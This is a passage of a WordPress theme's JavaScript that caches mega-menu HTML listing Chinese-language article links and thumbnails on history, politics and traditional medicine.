rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
